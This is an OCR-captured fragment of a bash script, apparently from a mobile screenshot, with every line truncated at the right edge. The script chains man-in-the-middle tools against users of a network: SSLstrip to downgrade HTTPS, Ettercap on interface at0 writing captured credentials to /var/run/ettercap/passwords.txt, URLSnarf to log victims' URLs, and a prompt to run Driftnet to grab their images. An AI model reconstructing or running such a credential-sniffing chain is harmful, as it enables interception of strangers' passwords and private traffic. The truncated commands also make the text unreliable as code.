
# SSLstrip
echo $BLUE" Starting SSLstrip to enume
sudo xterm -bg blue -fg white -geometry 80x7-0
sslstripid=$!
sleep 2
echo ""
# mkdir
echo $BLUE" Creating /var/run/ettercap d
mkdir -p /var/run/ettercap
sleep 1
echo
# Ettercap
echo $BLUE" Starting Ettercap to sni
xterm -bg blue -fg white -geometry 80x7-0+366 
-w /var/run/ettercap/passwords.txt -i at0 & et
sleep 3
echo ""
# URLSnarf
echo $BLUE" Starting URLSnarf to show the
xterm -bg blue -fg white -geometry 80x7-0+539 
sleep 3
clear
# Driftnet
echo $RED" [##############################
echo $RED" [ Do you want to run Driftn
echo $RED" [ saved to /var/
echo $RED" [